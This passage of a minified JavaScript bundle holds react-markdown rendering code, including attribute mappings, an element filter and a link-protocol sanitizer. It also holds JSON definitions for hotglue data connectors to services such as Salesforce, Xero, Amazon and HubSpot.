color-profile",colorRendering:"color-rendering",crossOrigin:"crossorigin",dataType:"datatype",dominantBaseline:"dominant-baseline",enableBackground:"enable-background",fillOpacity:"fill-opacity",fillRule:"fill-rule",floodColor:"flood-color",floodOpacity:"flood-opacity",fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",hrefLang:"hreflang",horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",horizOriginY:"horiz-origin-y",imageRendering:"image-rendering",letterSpacing:"letter-spacing",lightingColor:"lighting-color",markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",navDown:"nav-down",navDownLeft:"nav-down-left",navDownRight:"nav-down-right",navLeft:"nav-left",navNext:"nav-next",navPrev:"nav-prev",navRight:"nav-right",navUp:"nav-up",navUpLeft:"nav-up-left",navUpRight:"nav-up-right",onAbort:"onabort",onActivate:"onactivate",onAfterPrint:"onafterprint",onBeforePrint:"onbeforeprint",onBegin:"onbegin",onCancel:"oncancel",onCanPlay:"oncanplay",onCanPlayThrough:"oncanplaythrough",onChange:"onchange",onClick:"onclick",onClose:"onclose",onCopy:"oncopy",onCueChange:"oncuechange",onCut:"oncut",onDblClick:"ondblclick",onDrag:"ondrag",onDragEnd:"ondragend",onDragEnter:"ondragenter",onDragExit:"ondragexit",onDragLeave:"ondragleave",onDragOver:"ondragover",onDragStart:"ondragstart",onDrop:"ondrop",onDurationChange:"ondurationchange",onEmptied:"onemptied",onEnd:"onend",onEnded:"onended",onError:"onerror",onFocus:"onfocus",onFocusIn:"onfocusin",onFocusOut:"onfocusout",onHashChange:"onhashchange",onInput:"oninput",onInvalid:"oninvalid",onKeyDown:"onkeydown",onKeyPress:"onkeypress",onKeyUp:"onkeyup",onLoad:"onload",onLoadedData:"onloadeddata",onLoadedMetadata:"onloadedmetadata",onLoadStart:"onloadstart",onMessage:"onmessage",onMouseDown:"onmousedown",onMouseEnter:"onmouseenter",onMouseLeave:"onmouseleave",onMouseMove:"onmousemove",onMouseOut:"onmouseout",onMouseOver:"onmouseover",onMouseUp:"onmouseup",onMouseWheel:"onmousewheel",onOffline:"onoffline",onOnline:"ononline",onPageHide:"onpagehide",onPageShow:"onpageshow",onPaste:"onpaste",onPause:"onpause",onPlay:"onplay",onPlaying:"onplaying",onPopState:"onpopstate",onProgress:"onprogress",onRateChange:"onratechange",onRepeat:"onrepeat",onReset:"onreset",onResize:"onresize",onScroll:"onscroll",onSeeked:"onseeked",onSeeking:"onseeking",onSelect:"onselect",onShow:"onshow",onStalled:"onstalled",onStorage:"onstorage",onSubmit:"onsubmit",onSuspend:"onsuspend",onTimeUpdate:"ontimeupdate",onToggle:"ontoggle",onUnload:"onunload",onVolumeChange:"onvolumechange",onWaiting:"onwaiting",onZoom:"onzoom",overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pointerEvents:"pointer-events",referrerPolicy:"referrerpolicy",renderingIntent:"rendering-intent",shapeRendering:"shape-rendering",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",strokeDashArray:"stroke-dasharray",strokeDashOffset:"stroke-dashoffset",strokeLineCap:"stroke-linecap",strokeLineJoin:"stroke-linejoin",strokeMiterLimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",tabIndex:"tabindex",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",typeOf:"typeof",underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",vectorEffect:"vector-effect",vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",wordSpacing:"word-spacing",writingMode:"writing-mode",xHeight:"x-height",playbackOrder:"playbackorder",timelineBegin:"timelinebegin"},transform:Fn,properties:{about:xn,accentHeight:vn,accumulate:null,additive:null,alignmentBaseline:null,alphabetic:vn,amplitude:vn,arabicForm:null,ascent:vn,attributeName:null,attributeType:null,azimuth:vn,bandwidth:null,baselineShift:null,baseFrequency:null,baseProfile:null,bbox:null,begin:null,bias:vn,by:null,calcMode:null,capHeight:vn,className:kn,clip:null,clipPath:null,clipPathUnits:null,clipRule:null,color:null,colorInterpolation:null,colorInterpolationFilters:null,colorProfile:null,colorRendering:null,content:null,contentScriptType:null,contentStyleType:null,crossOrigin:null,cursor:null,cx:null,cy:null,d:null,dataType:null,defaultAction:null,descent:vn,diffuseConstant:vn,direction:null,display:null,dur:null,divisor:vn,dominantBaseline:null,download:yn,dx:null,dy:null,edgeMode:null,editable:null,elevation:vn,enableBackground:null,end:null,event:null,exponent:vn,externalResourcesRequired:null,fill:null,fillOpacity:vn,fillRule:null,filter:null,filterRes:null,filterUnits:null,floodColor:null,floodOpacity:null,focusable:null,focusHighlight:null,fontFamily:null,fontSize:null,fontSizeAdjust:null,fontStretch:null,fontStyle:null,fontVariant:null,fontWeight:null,format:null,fr:null,from:null,fx:null,fy:null,g1:wn,g2:wn,glyphName:wn,glyphOrientationHorizontal:null,glyphOrientationVertical:null,glyphRef:null,gradientTransform:null,gradientUnits:null,handler:null,hanging:vn,hatchContentUnits:null,hatchUnits:null,height:null,href:null,hrefLang:null,horizAdvX:vn,horizOriginX:vn,horizOriginY:vn,id:null,ideographic:vn,imageRendering:null,initialVisibility:null,in:null,in2:null,intercept:vn,k:vn,k1:vn,k2:vn,k3:vn,k4:vn,kernelMatrix:xn,kernelUnitLength:null,keyPoints:null,keySplines:null,keyTimes:null,kerning:null,lang:null,lengthAdjust:null,letterSpacing:null,lightingColor:null,limitingConeAngle:vn,local:null,markerEnd:null,markerMid:null,markerStart:null,markerHeight:null,markerUnits:null,markerWidth:null,mask:null,maskContentUnits:null,maskUnits:null,mathematical:null,max:null,media:null,mediaCharacterEncoding:null,mediaContentEncodings:null,mediaSize:vn,mediaTime:null,method:null,min:null,mode:null,name:null,navDown:null,navDownLeft:null,navDownRight:null,navLeft:null,navNext:null,navPrev:null,navRight:null,navUp:null,navUpLeft:null,navUpRight:null,numOctaves:null,observer:null,offset:null,onAbort:null,onActivate:null,onAfterPrint:null,onBeforePrint:null,onBegin:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnd:null,onEnded:null,onError:null,onFocus:null,onFocusIn:null,onFocusOut:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadStart:null,onMessage:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onMouseWheel:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRepeat:null,onReset:null,onResize:null,onScroll:null,onSeeked:null,onSeeking:null,onSelect:null,onShow:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnload:null,onVolumeChange:null,onWaiting:null,onZoom:null,opacity:null,operator:null,order:null,orient:null,orientation:null,origin:null,overflow:null,overlay:null,overlinePosition:vn,overlineThickness:vn,paintOrder:null,panose1:null,path:null,pathLength:vn,patternContentUnits:null,patternTransform:null,patternUnits:null,phase:null,ping:kn,pitch:null,playbackOrder:null,pointerEvents:null,points:null,pointsAtX:vn,pointsAtY:vn,pointsAtZ:vn,preserveAlpha:null,preserveAspectRatio:null,primitiveUnits:null,propagate:null,property:xn,r:null,radius:null,referrerPolicy:null,refX:null,refY:null,rel:xn,rev:xn,renderingIntent:null,repeatCount:null,repeatDur:null,requiredExtensions:xn,requiredFeatures:xn,requiredFonts:xn,requiredFormats:xn,resource:null,restart:null,result:null,rotate:null,rx:null,ry:null,scale:null,seed:null,shapeRendering:null,side:null,slope:null,snapshotTime:null,specularConstant:vn,specularExponent:vn,spreadMethod:null,spacing:null,startOffset:null,stdDeviation:null,stemh:null,stemv:null,stitchTiles:null,stopColor:null,stopOpacity:null,strikethroughPosition:vn,strikethroughThickness:vn,string:null,stroke:null,strokeDashArray:xn,strokeDashOffset:null,strokeLineCap:null,strokeLineJoin:null,strokeMiterLimit:vn,strokeOpacity:vn,strokeWidth:null,style:null,surfaceScale:vn,syncBehavior:null,syncBehaviorDefault:null,syncMaster:null,syncTolerance:null,syncToleranceDefault:null,systemLanguage:xn,tabIndex:vn,tableValues:null,target:null,targetX:vn,targetY:vn,textAnchor:null,textDecoration:null,textRendering:null,textLength:null,timelineBegin:null,title:null,transformBehavior:null,type:null,typeOf:xn,to:null,transform:null,u1:null,u2:null,underlinePosition:vn,underlineThickness:vn,unicode:null,unicodeBidi:null,unicodeRange:null,unitsPerEm:vn,values:null,vAlphabetic:vn,vMathematical:vn,vectorEffect:null,vHanging:vn,vIdeographic:vn,version:null,vertAdvY:vn,vertOriginX:vn,vertOriginY:vn,viewBox:null,viewTarget:null,visibility:null,width:null,widths:null,wordSpacing:null,writingMode:null,x:null,x1:null,x2:null,xChannelSelector:null,xHeight:vn,y:null,y1:null,y2:null,yChannelSelector:null,z:null,zoomAndPan:null}}),Mn=mn([Tn,In,Rn,Ln,On],"html"),Bn=mn([Tn,In,Rn,Ln,$n],"svg");function Nn(e){if(e.allowedElements&&e.disallowedElements)throw new TypeError("Only one of `allowedElements` and `disallowedElements` should be defined");if(e.allowedElements||e.disallowedElements||e.allowElement)return t=>{!function(e,t,n,o){"function"===typeof t&&"function"!==typeof n&&(o=n,n=t,t=null),(0,Mt.S4)(e,t,(function(e,t){const o=t[t.length-1];return n(e,o?o.children.indexOf(e):null,o)}),o)}(t,"element",((t,n,o)=>{const a=o;let r;if(e.allowedElements?r=!e.allowedElements.includes(t.tagName):e.disallowedElements&&(r=e.disallowedElements.includes(t.tagName)),!r&&e.allowElement&&"number"===typeof n&&(r=!e.allowElement(t,n,a)),r&&"number"===typeof n)return e.unwrapDisallowed&&t.children?a.children.splice(n,1,...t.children):a.children.splice(n,1),n}))}}const jn=["http","https","mailto","tel"];var Un=n(82143);function Zn(e){var t=e&&"object"===typeof e&&"text"===e.type?e.value||"":e;return"string"===typeof t&&""===t.replace(/[ \t\n\f\r]/g,"")}const Kn=/^data[-\w.:]+$/i,qn=/-[a-z]/g,Yn=/[A-Z]/g;function Hn(e){return"-"+e.toLowerCase()}function Vn(e){return e.charAt(1).toUpperCase()}const Gn={classId:"classID",dataType:"datatype",itemId:"itemID",strokeDashArray:"strokeDasharray",strokeDashOffset:"strokeDashoffset",strokeLineCap:"strokeLinecap",strokeLineJoin:"strokeLinejoin",strokeMiterLimit:"strokeMiterlimit",typeOf:"typeof",xLinkActuate:"xlinkActuate",xLinkArcRole:"xlinkArcrole",xLinkHref:"xlinkHref",xLinkRole:"xlinkRole",xLinkShow:"xlinkShow",xLinkTitle:"xlinkTitle",xLinkType:"xlinkType",xmlnsXLink:"xmlnsXlink"};var Wn=n(57848);const Qn={}.hasOwnProperty,Xn=new Set(["table","thead","tbody","tfoot","tr"]);function Jn(e,t){const n=[];let o,a=-1;for(;++a<t.children.length;)o=t.children[a],"element"===o.type?n.push(eo(e,o,a,t)):"text"===o.type?"element"===t.type&&Xn.has(t.tagName)&&Zn(o)||n.push(o.value):"raw"!==o.type||e.options.skipHtml||n.push(o.value);return n}function eo(e,t,n,o){const a=e.options,s=e.schema,i=t.tagName,l={};let c,u=s;if("html"===s.space&&"svg"===i&&(u=Bn,e.schema=u),t.properties)for(c in t.properties)Qn.call(t.properties,c)&&no(l,c,t.properties[c],e);"ol"!==i&&"ul"!==i||e.listDepth++;const p=Jn(e,t);"ol"!==i&&"ul"!==i||e.listDepth--,e.schema=s;const d=t.position||{start:{line:null,column:null,offset:null},end:{line:null,column:null,offset:null}},m=a.components&&Qn.call(a.components,i)?a.components[i]:i,g="string"===typeof m||m===r.Fragment;if(!Un.isValidElementType(m))throw new TypeError(`Component for name \`${i}\` not defined or is not renderable`);if(l.key=[i,d.start.line,d.start.column,n].join("-"),"a"===i&&a.linkTarget&&(l.target="function"===typeof a.linkTarget?a.linkTarget(String(l.href||""),t.children,"string"===typeof l.title?l.title:null):a.linkTarget),"a"===i&&a.transformLinkUri&&(l.href=a.transformLinkUri(String(l.href||""),t.children,"string"===typeof l.title?l.title:null)),g||"code"!==i||"element"!==o.type||"pre"===o.tagName||(l.inline=!0),g||"h1"!==i&&"h2"!==i&&"h3"!==i&&"h4"!==i&&"h5"!==i&&"h6"!==i||(l.level=Number.parseInt(i.charAt(1),10)),"img"===i&&a.transformImageUri&&(l.src=a.transformImageUri(String(l.src||""),String(l.alt||""),"string"===typeof l.title?l.title:null)),!g&&"li"===i&&"element"===o.type){const e=function(e){let t=-1;for(;++t<e.children.length;){const n=e.children[t];if("element"===n.type&&"input"===n.tagName)return n}return null}(t);l.checked=e&&e.properties?Boolean(e.properties.checked):null,l.index=to(o,t),l.ordered="ol"===o.tagName}var h;return g||"ol"!==i&&"ul"!==i||(l.ordered="ol"===i,l.depth=e.listDepth),"td"!==i&&"th"!==i||(l.align&&(l.style||(l.style={}),l.style.textAlign=l.align,delete l.align),g||(l.isHeader="th"===i)),g||"tr"!==i||"element"!==o.type||(l.isHeader=Boolean("thead"===o.tagName)),a.sourcePos&&(l["data-sourcepos"]=[(h=d).start.line,":",h.start.column,"-",h.end.line,":",h.end.column].map((e=>String(e))).join("")),!g&&a.rawSourcePos&&(l.sourcePosition=t.position),!g&&a.includeElementIndex&&(l.index=to(o,t),l.siblingCount=to(o)),g||(l.node=t),p.length>0?r.createElement(m,l,p):r.createElement(m,l)}function to(e,t){let n=-1,o=0;for(;++n<e.children.length&&e.children[n]!==t;)"element"===e.children[n].type&&o++;return o}function no(e,t,n,o){const a=function(e,t){const n=gn(t);let o=t,a=hn;if(n in e.normal)return e.property[e.normal[n]];if(n.length>4&&"data"===n.slice(0,4)&&Kn.test(t)){if("-"===t.charAt(4)){const e=t.slice(5).replace(qn,Vn);o="data"+e.charAt(0).toUpperCase()+e.slice(1)}else{const e=t.slice(4);if(!qn.test(e)){let n=e.replace(Yn,Hn);"-"!==n.charAt(0)&&(n="-"+n),t="data"+n}}a=zn}return new a(o,t)}(o.schema,t);let r=n;null!==r&&void 0!==r&&r===r&&(Array.isArray(r)&&(r=a.commaSeparated?function(e,t){var n=t||{};return""===e[e.length-1]&&(e=e.concat("")),e.join((n.padRight?" ":"")+","+(!1===n.padLeft?"":" ")).trim()}(r):r.join(" ").trim()),"style"===a.property&&"string"===typeof r&&(r=function(e){const t={};try{Wn(e,n)}catch{}return t;function n(e,n){const o="-ms-"===e.slice(0,4)?`ms-${e.slice(4)}`:e;t[o.replace(/-([a-z])/g,oo)]=n}}(r)),a.space&&a.property?e[Qn.call(Gn,a.property)?Gn[a.property]:a.property]=r:a.attribute&&(e[a.attribute]=r))}function oo(e,t){return t.toUpperCase()}const ao={}.hasOwnProperty,ro={plugins:{to:"plugins",id:"change-plugins-to-remarkplugins"},renderers:{to:"components",id:"change-renderers-to-components"},astPlugins:{id:"remove-buggy-html-in-markdown-parser"},allowDangerousHtml:{id:"remove-buggy-html-in-markdown-parser"},escapeHtml:{id:"remove-buggy-html-in-markdown-parser"},source:{to:"children",id:"change-source-to-children"},allowNode:{to:"allowElement",id:"replace-allownode-allowedtypes-and-disallowedtypes"},allowedTypes:{to:"allowedElements",id:"replace-allownode-allowedtypes-and-disallowedtypes"},disallowedTypes:{to:"disallowedElements",id:"replace-allownode-allowedtypes-and-disallowedtypes"},includeNodeIndex:{to:"includeElementIndex",id:"change-includenodeindex-to-includeelementindex"}};function so(e){for(const r in ro)if(ao.call(ro,r)&&ao.call(e,r)){const e=ro[r];console.warn(`[react-markdown] Warning: please ${e.to?`use \`${e.to}\` instead of`:"remove"} \`${r}\` (see <https://github.com/remarkjs/react-markdown/blob/main/changelog.md#${e.id}> for more info)`),delete ro[r]}const t=j().use(Ot).use(e.remarkPlugins||[]).use(un,{...e.remarkRehypeOptions,allowDangerousHtml:!0}).use(e.rehypePlugins||[]).use(Nn,e),n=new _;"string"===typeof e.children?n.value=e.children:void 0!==e.children&&null!==e.children&&console.warn(`[react-markdown] Warning: please pass a string as \`children\` (not: \`${e.children}\`)`);const o=t.runSync(t.parse(n),n);if("root"!==o.type)throw new TypeError("Expected a `root` node");let a=r.createElement(r.Fragment,{},Jn({options:e,schema:Mn,listDepth:0},o));return e.className&&(a=r.createElement("div",{className:e.className},a)),a}so.defaultProps={transformLinkUri:function(e){const t=(e||"").trim(),n=t.charAt(0);if("#"===n||"/"===n)return t;const o=t.indexOf(":");if(-1===o)return t;let a=-1;for(;++a<jn.length;){const e=jn[a];if(o===e.length&&t.slice(0,e.length).toLowerCase()===e)return t}return a=t.indexOf("?"),-1!==a&&o>a?t:(a=t.indexOf("#"),-1!==a&&o>a?t:"javascript:void(0)")}},so.propTypes={children:pn.string,className:pn.string,allowElement:pn.func,allowedElements:pn.arrayOf(pn.string),disallowedElements:pn.arrayOf(pn.string),unwrapDisallowed:pn.bool,remarkPlugins:pn.arrayOf(pn.oneOfType([pn.object,pn.func,pn.arrayOf(pn.oneOfType([pn.bool,pn.string,pn.object,pn.func,pn.arrayOf(pn.any)]))])),rehypePlugins:pn.arrayOf(pn.oneOfType([pn.object,pn.func,pn.arrayOf(pn.oneOfType([pn.bool,pn.string,pn.object,pn.func,pn.arrayOf(pn.any)]))])),sourcePos:pn.bool,rawSourcePos:pn.bool,skipHtml:pn.bool,includeElementIndex:pn.bool,transformLinkUri:pn.oneOfType([pn.func,pn.bool]),linkTarget:pn.oneOfType([pn.func,pn.string]),transformImageUri:pn.func,components:pn.object}},31165:function(e,t,n){"use strict";n.d(t,{S4:function(){return s}});const o=function(e){if(void 0===e||null===e)return r;if("string"===typeof e)return function(e){return a(t);function t(t){return t&&t.type===e}}(e);if("object"===typeof e)return Array.isArray(e)?function(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=o(e[n]);return a(r);function r(...e){let n=-1;for(;++n<t.length;)if(t[n].call(this,...e))return!0;return!1}}(e):function(e){return a(t);function t(t){let n;for(n in e)if(t[n]!==e[n])return!1;return!0}}(e);if("function"===typeof e)return a(e);throw new Error("Expected function, string, or object as test")};function a(e){return function(...t){return Boolean(e.call(this,...t))}}function r(){return!0}const s=function(e,t,n,a){"function"===typeof t&&"function"!==typeof n&&(a=n,n=t,t=null);const r=o(t),s=a?-1:1;!function e(o,i,l){const c="object"===typeof o&&null!==o?o:{};let u;"string"===typeof c.type&&(u="string"===typeof c.tagName?c.tagName:"string"===typeof c.name?c.name:void 0,Object.defineProperty(p,"name",{value:"node ("+c.type+(u?"<"+u+">":"")+")"}));return p;function p(){let c,u,p,d=[];if((!t||r(o,i,l[l.length-1]||null))&&(d=function(e){if(Array.isArray(e))return e;if("number"===typeof e)return[true,e];return[e]}(n(o,l)),false===d[0]))return d;if(o.children&&"skip"!==d[0])for(u=(a?o.children.length:-1)+s,p=l.concat(o);u>-1&&u<o.children.length;){if(c=e(o.children[u],u,p)(),false===c[0])return c;u="number"===typeof c[1]?c[1]:u+s}return d}}(e,null,[])()}},34689:function(e){"use strict";e.exports=JSON.parse('[{"tap":"salesforce","domain":"salesforce.com","label":"Salesforce","connector_repo":"git+https://github.com/hotgluexyz/tap-salesforce.git","connector_tag":"^v1.5.4","realtimeDiscover":true,"hasDemoTokens":true,"api_ping_supported":true,"tags":["sales","featured"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesforce.svg","tap_url":"https://login.salesforce.com/services/oauth2/authorize?response_type=code","auth_url":"https://login.salesforce.com/services/oauth2/token","type":"oauth","capabilities":["customData"],"has_triggers":true,"available_triggers":[{"id":"Contact/after insert","name":"Create contacts","description":"Triggered when a new contact is created"},{"id":"Lead/after insert","name":"Create leads","description":"Triggered when a new lead is created"},{"id":"ContentDocument/after insert","name":"Add attachments","description":"Triggered when a new attachment is added to a contact"}],"schemaTables":["Activities","Contacts","Companies","Deals","Users","Lists"]},{"tap":"salesforce:sandbox","domain":"salesforce.com","label":"Salesforce Sandbox","api_ping_supported":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesforce.svg","tap_url":"https://test.salesforce.com/services/oauth2/authorize?response_type=code","auth_url":"https://test.salesforce.com/services/oauth2/token","type":"oauth","has_triggers":true,"available_triggers":[{"id":"Contact/after insert","name":"Create contacts","description":"Triggered when a new contact is created"},{"id":"Lead/after insert","name":"Create leads","description":"Triggered when a new lead is created"},{"id":"ContentDocument/after insert","name":"Add attachments","description":"Triggered when a new attachment is added to a contact"}],"config":{"is_sandbox":true}},{"tap":"xero","connector_repo":"git+https://github.com/hotgluexyz/tap-xero.git","connector_tag":"^v2.2.6","tags":["accounting","featured"],"domain":"xero.com","label":"Xero","hasDemoTokens":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/xero.svg","tap_url":"https://login.xero.com/identity/connect/authorize?response_type=code&scope=offline_access%20accounting.settings%20accounting.transactions%20accounting.reports.read%20accounting.journals.read%20accounting.contacts","auth_url":"https://identity.xero.com/connect/token","revoke_url":"https://identity.xero.com/connect/revocation","type":"oauth","has_triggers":true,"schemaTables":["Accounts","Bills","Customers","Vendors","Items","Invoices","Classes","Subsidiaries","ProfitAndLossReport","CustomFieldsMetadata"],"filters":[{"label":"Organization","description":"The organization of the Xero account","type":"select","key":"organizations","targetKey":"tenant_id"}]},{"tap":"amazon-advertising","tags":["ads"],"domain":"advertising.amazon.com","label":"Amazon Ads","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/amazon-ads.png","tap_url":"{uri}/ap/oa?response_type=code&scope=advertising::campaign_management","auth_url":"{uri}/auth/o2/token","type":"oauth","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Amazon Ads Region","description":"The region of the Amazon Ads account to connect","type":"select","options":[{"name":"North America (NA)","value":"https://www.amazon.com"},{"name":"Europe (EU)","value":"https://eu.account.amazon.com"},{"name":"Far East (FE)","value":"https://apac.account.amazon.com"}]}},"config":{"redirect_uri":"https://hotglue.xyz/callback"},"filters":[{"label":"Profiles","description":"The profile of the amazon advertising account","type":"select","key":"profiles","targetKey":"profile_id"}]},{"tap":"amazon-seller","tags":["ecommerce"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/amazon-seller.png","domain":"sellercentral.amazon.com","label":"Amazon Seller","tap_url":"{uri}/apps/authorize/consent?version=beta","auth_url":"https://api.amazon.com/auth/o2/token","type":"oauth","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Amazon Seller Marketplace Region","description":"The region of the Amazon Seller marketplace to connect","type":"select","options":[{"name":"Canada","value":"https://sellercentral.amazon.ca"},{"name":"US","value":"https://sellercentral.amazon.com"},{"name":"Mexico","value":"https://sellercentral.amazon.com.mx"},{"name":"Brazil","value":"https://sellercentral.amazon.com.br"},{"name":"Spain","value":"https://sellercentral.amazon.es"},{"name":"UK","value":"https://sellercentral.amazon.co.uk"},{"name":"France","value":"https://sellercentral.amazon.fr"},{"name":"Belgium","value":"https://sellercentral.amazon.com.be"},{"name":"Netherlands","value":"https://sellercentral.amazon.nl"},{"name":"Germany","value":"https://sellercentral.amazon.de"},{"name":"Italy","value":"https://sellercentral.amazon.it"},{"name":"Sweden","value":"https://sellercentral.amazon.se"},{"name":"Poland","value":"https://sellercentral.amazon.pl"},{"name":"Egypt","value":"https://sellercentral.amazon.me"},{"name":"Turkey","value":"https://sellercentral.amazon.com.tr"},{"name":"U.A.E.","value":"https://sellercentral.amazon.me"},{"name":"India","value":"https://sellercentral.amazon.in"},{"name":"Singapore","value":"https://sellercentral.amazon.com.sg"},{"name":"Australia","value":"https://sellercentral.amazon.com.au"},{"name":"Japan","value":"https://sellercentral.amazon.co.jp"}]}},"support_ui_params":{"lwa_client_id":{"label":"LWA Client Id","description":"Amazon Seller LWA Client Id"},"aws_access_key":{"label":"IAM Access Key","description":"AWS IAM Access Key"},"aws_secret_key":{"label":"IAM Secret Key","description":"AWS IAM Secret Key","type":"password"},"role_arn":{"label":"IAM Role ARN","description":"AWS IAM Role ARN"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"schemaTables":["SalesOrders"],"connector_props":{"singer_sdk":true}},{"tap":"amazon-vendor-central","tags":["ecommerce"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/amazon-seller.png","domain":"vendorcentral.amazon.com","label":"Amazon Vendor Central","tap_url":"{uri}/apps/authorize/consent?version=beta","auth_url":"https://api.amazon.com/auth/o2/token","type":"oauth","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Amazon Seller Marketplace Region","description":"The region of the Amazon Seller marketplace to connect","type":"select","options":[{"name":"Canada","value":"https://vendorcentral.amazon.ca"},{"name":"US","value":"https://vendorcentral.amazon.com"},{"name":"Mexico","value":"https://vendorcentral.amazon.com.mx"},{"name":"Brazil","value":"https://vendorcentral.amazon.com.br"},{"name":"Spain","value":"https://vendorcentral.amazon.es"},{"name":"UK","value":"https://vendorcentral.amazon.co.uk"},{"name":"France","value":"https://vendorcentral.amazon.fr"},{"name":"Belgium","value":"https://vendorcentral.amazon.com.be"},{"name":"Netherlands","value":"https://vendorcentral.amazon.nl"},{"name":"Germany","value":"https://vendorcentral.amazon.de"},{"name":"Italy","value":"https://vendorcentral.amazon.it"},{"name":"Sweden","value":"https://vendorcentral.amazon.se"},{"name":"Poland","value":"https://vendorcentral.amazon.pl"},{"name":"Egypt","value":"https://vendorcentral.amazon.me"},{"name":"Turkey","value":"https://vendorcentral.amazon.com.tr"},{"name":"U.A.E.","value":"https://vendorcentral.amazon.me"},{"name":"India","value":"https://www.vendorcentral.in"},{"name":"Singapore","value":"https://vendorcentral.amazon.com.sg"},{"name":"Australia","value":"https://vendorcentral.amazon.com.au"},{"name":"Japan","value":"https://vendorcentral.amazon.co.jp"}]}},"support_ui_params":{"lwa_client_id":{"label":"LWA Client Id","description":"Amazon Vendor LWA Client Id"},"aws_access_key":{"label":"IAM Access Key","description":"AWS IAM Access Key"},"aws_secret_key":{"label":"IAM Secret Key","description":"AWS IAM Secret Key","type":"password"},"role_arn":{"label":"IAM Role ARN","description":"AWS IAM Role ARN"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"hubspot","domain":"hubspot.com","label":"HubSpot","hasDemoTokens":true,"capabilities":["customData"],"tags":["sales","email"],"tap_url":"https://app.hubspot.com/oauth/authorize?scope=contacts%20oauth%20integration-sync%20accounting","auth_url":"https://api.hubapi.com/oauth/v1/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/hubspot.svg","type":"oauth"},{"tap":"hubspot-beta","realtimeDiscover":true,"connector_repo":"git+https://github.com/hotgluexyz/tap-hubspot-beta.git","connector_tag":"^v0.0.33","tags":["sales","email","featured"],"capabilities":["customData"],"domain":"hubspot.com","label":"HubSpot","version":"v2","tap_url":"https://app.hubspot.com/oauth/authorize?scope=crm.schemas.custom.read%20oauth%20crm.import%20crm.objects.custom.read%20crm.objects.custom.write%20crm.objects.marketing_events.read%20crm.objects.marketing_events.write%20integration-sync%20crm.lists.read%20crm.objects.contacts.read%20crm.objects.contacts.write%20crm.schemas.contacts.read%20crm.objects.companies.read%20crm.objects.deals.read%20crm.schemas.companies.read%20crm.schemas.contacts.write%20crm.schemas.deals.read%20crm.objects.owners.read","auth_url":"https://api.hubapi.com/oauth/v1/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/hubspot.svg","type":"oauth","has_triggers":true,"schemaTables":["Activities","Contacts","Companies","Deals","Forms","Users","Lists"],"connector_props":{"singer_sdk":true}},{"tap":"sellsy","tags":["sales"],"domain":"sellsy.com","label":"Sellsy","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sellsy.png","type":"api","version":"v2","auto_support":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Sellsy Client Id"},"client_secret":{"label":"Client Secret","description":"Sellsy Client Secret"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"salesforce-commerce","tags":["ecommerce"],"domain":"demandware.com","label":"Salesforce Commerce Cloud","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesforce-commerce.png","type":"api","connector_repo":"git+https://github.com/hotgluexyz/tap-salesforce-commerce.git","connector_tag":"^v1.0.0","auto_support":true,"support_ui_params":{"client_id":{"label":"Client Id","description":"Salesforce Commerce Client Id"},"client_secret":{"label":"Client Secret","description":"Salesforce Commerce Client Secret"}},"connect_ui_params":{"full_domain":{"label":"Full Domain","description":"Salesforce Commerce Domain","required":false},"sf_domain":{"label":"Domain","description":"Salesforce Commerce Domain","adornment":{"start":"https://","end":".dx.commercecloud.salesforce.com"}},"site_id":{"label":"Site Id","description":"Salesforce Commerce Site Id (e.g. RefArch)"},"username":{"label":"Username","description":"Salesforce Commerce Username"},"password":{"label":"Password","description":"Salesforce Commerce 